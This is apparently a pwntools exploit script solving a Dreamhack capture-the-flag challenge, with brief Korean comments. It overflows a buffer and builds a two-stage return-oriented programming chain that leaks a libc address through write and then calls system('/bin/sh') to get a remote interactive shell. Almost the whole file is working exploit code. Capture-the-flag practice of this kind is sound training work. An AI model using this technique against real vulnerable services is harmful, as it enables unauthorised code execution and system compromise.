 #!/usr/bin/env python3
from pwn import *
LOCAL = False
if LOCAL:
    p = process("./basic_rop_x64")
else:
    p = remote("host3.dreamhack.games", 20526)
e = context.binary = ELF("./basic_rop_x64", checksec=False)
libc = ELF("./libc.so.6", checksec=False)
rop = ROP(e)
offset = 0x48
read_got = e.got["read"]
write_plt = e.plt["write"]
main = e.symbols["main"]
read_offset = libc.symbols["read"]
system_offset = libc.symbols["system"]
exit_offset = libc.symbols["exit"]
binsh_offset = next(libc.search(b"/bin/sh"))
pop_rdi = rop.find_gadget(["pop rdi", "ret"]).address
pop_rsi_r15 = rop.find_gadget(["pop rsi", "pop r15", "ret"]).address
ret = rop.find_gadget(["ret"]).address
# Stage 1: write(1, read@got, 0x40) 후 main으로 복귀
payload = b"A" * offset
payload += p64(pop_rdi) + p64(1)
payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
payload += p64(write_plt)
payload += p64(main)
p.send(payload)
p.recvuntil(b"A" * 0x40)
read_addr = u64(p.recvn(8))
p.recvn(0x40 - 8)
libc_base = read_addr - read_offset
system = libc_base + system_offset
exit = libc_base + exit_offset
binsh = libc_base + binsh_offset
# Stage 2: system("/bin/sh")  ← ret 제거(정렬 테스트)
payload = b"A" * offset
payload += p64(pop_rdi) + p64(binsh)
payload += p64(system)
payload += p64(exit)
p.send(payload)
p.recvuntil(b"A" * 0x40)
p.interactive()
~
~
~
"rop2.py" 54L, 1348B